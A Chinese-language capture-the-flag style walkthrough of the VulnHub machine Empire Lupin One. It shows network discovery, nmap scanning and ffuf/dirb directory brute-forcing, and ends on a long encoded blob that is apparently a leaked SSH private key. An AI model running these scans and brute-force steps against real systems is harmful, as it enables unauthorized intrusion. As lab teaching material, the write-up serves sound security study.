总结

本次靶机涉及信息泄露漏洞,系统配置漏洞,sudo 提权

ffuf 工具暴力破解目录

在线识别算法:https://www.dcode.fr/cipher-identifier

ssh2john工具的使用

使用 john 破解 hash

sudo:pip提权

1、下载靶场

靶机名称:Empire Lupin One

下载地址:https://www.vulnhub.com/entry/empire-lupinone,750/



2、安装靶场

以DC-1为例,将文件解压(一压缩包形式进行下载)。

打开虚拟机,选择解压好的文件导入虚拟机( vof 版本高于4.0,点击重试即可导入)

|

|

|



导入成功,开启此虚拟机( 当页面出现 Lupin login 时表示安装成功)。

同时在靶机上可以看到 ip地址

| 1、已知kali的IP地址(ifconfig) —— kali IP地址:192.168.108.129/24 | 2、DC-9和kali在同一网段 | 已知DC-9所在的网段 —— DC-9 IP地址:192.168.108.143/24 |



信息收集

进行端口扫描

命令:netdiscover -r 192.168.108.0/24

通过netdiscover发现同网段中存在的靶机IP地址(192.168.108.143)



命令:nmap -A -sS 192.168.108.143

分析:-A 全启用操作系统检测和版本检测;-sS SYN扫描,使用最频繁,安全,快;-O 启用操作系统检测

可以看到有两个服务(ssh:一般只能暴力破解,暂时没有合适的字典、http)以及系统版本(Linux 4.15 - 5.6)

| 端口 | 服务 | 版本 |

| 22 | ssh | OpenSSH 8.4p1 Debian 5 (protocol 2.0) |

| 80 | http | Apache httpd 2.4.48 ((Debian)) |



进行目录扫描

命令:dirsearch -u "http://192.168.108.143"



得到了三个网页,目前我们有的URL如下:

| —— 大致看了一下应该是一个静态页面,没什么可以利用的地方

|

|

| http://192.168.108.143/javascript/

| http://192.168.108.143/manual/ —— 发现了一个apache 2.4 服务器的帮助文档

|

使用别的工具试试(dirb http://192.168.108.143)





得到了两url(http://192.168.108.143/robots.txt、http://192.168.108.143/server-status)

在这里又看到了一个 /~myfiles 的文件,猜测会不会有同样的文件



使用ffuf进行扫描,该工具用途广泛,可用于多种用途。一些用途:

- 目录发现,可选择在 URL 中的任何位置进行模糊测试

- 子域名发现

- 使用各种 HTTP 方法进行模糊测试

命令:ffuf -c -w /usr/share/wordlists/dirb/common.txt -u 'http://192.168.108.143/~FUZZ'

参数解释:

-c 有颜色输出

-w 指定字典

-u 指定暴力破解的目录,FUZZ 就是暴力破解的目录



发现了一个secret文件(http://192.168.108.143/~secret/)

发现应该是一个提示信息(大致意思应该是用户 icex64 在创建ssh的时候保留了一份私钥文件)

所以目前我们需要找到这个私钥文件,通过这个ssh的私钥直接使用用户 icex64 连接到靶机上面

继续使用ffuf工具进行扫描

命令:ffuf -c -w /usr/share/wordlists/dirb/common.txt -u 'http://192.168.108.143/.FUZZ'

命令:ffuf -c -w /usr/share/wordlists/dirb/common.txt -u 'http://192.168.108.143/.FUZZ' -e .txt,.html -fc 403

分析:-fc 过滤指定的返回状态码;-e 逗号分隔的扩展名列表。可以指定爆破的文件扩展名



换一个指定字典(/usr/share/wordlists/dirbuster/directory-list-2.3-small.txt)进行尝试

命令:ffuf -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u 'http://192.168.108.143/~secret/.FUZZ' -e .txt,.html -fc 403





| 加密内容 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